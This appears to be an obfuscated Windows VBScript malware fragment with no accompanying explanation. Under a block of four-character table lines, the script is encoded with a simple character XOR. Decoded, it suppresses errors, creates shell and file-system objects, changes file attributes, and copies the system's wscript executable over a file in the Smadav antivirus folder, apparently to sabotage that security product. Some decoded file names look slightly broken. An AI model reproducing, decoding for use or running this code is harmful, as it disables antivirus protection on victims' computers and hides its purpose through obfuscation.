 KL?? 
@=17 
C*42 
T]34 
VB55 
OU16 
HQ?2 
WN52 
^L33 
AT?1 
BG11 
Q^52 
JF3? 
dO17 
aH>5 
sH47 
1)?7 
1D36 
?H04 
rJ24 
`*14 
a*53 
aE41 
e^12 
e=4? 
F*57 
fA5? 
FF51 
FI41 
PC1? 
LN46 
L*2> 
JK52 
KH21 
SQ52 
UB2? 
C*57 
DI27 
CH5? 
@Q26 
LN1? 
HF>7 
W*?3 
Hi'Buuhu'Ubtrjb'Ibs 
Cnj'ath+'pt+'tsfsrt+tsfsrt6+'ak~+'sa 
Tbs'ath':'DubfsbHembds/%tdunwsni`)ankbt~tsbjhembds%. 
Tbs'pt':'DubfsbHembds/%ptdunws)Tobkk%. 
Tbs'to':'DubfsbHembds/%Tobkk)fwwkndfsnhi%. 
Tbs'ibs':'DubfsbHembds/%ptdunws)ibsphul%. 
ak~:afktb 
sjw:ath)@bsTwbdnfkAhkcbu/6. 
si:ath)@bsSbjwIfjb 
sjws:sjw,%[%,si 
chd:ath)@bsTwbdnfkAhkcbu/7. 
Tbs'tps:PTdunws)Fu`rjbist 
hi'buuhu'ubtrjb'ibs 
tbs'sa':'ath)`bsankb/%d=[pnichpt[t~tsbj45[ptdunws)bb%. 
sa)Fssunersbt':'4> 
tbs'sa':'ath)`bsankb/%D=[Wuh`ufj'Ankbt[Tjfcfq[Tjfcfq)khhq%. 
sa)Fssunersbt':'7 
ath)dhw~ankb'%d=[pnichpt[t~tsbj45[ptdunws)bb% 
+'%D=[Wuh`ufj'Ankbt[Tjfcfq[Tjfcfq)khhq% 
tbs'sa':'ath)`bsankb/%D=[Wuh`ufj'Ankbt[Tjfcfq[Tjfcfq)khhq%. 
sa)Fssunersbt':'4> 
 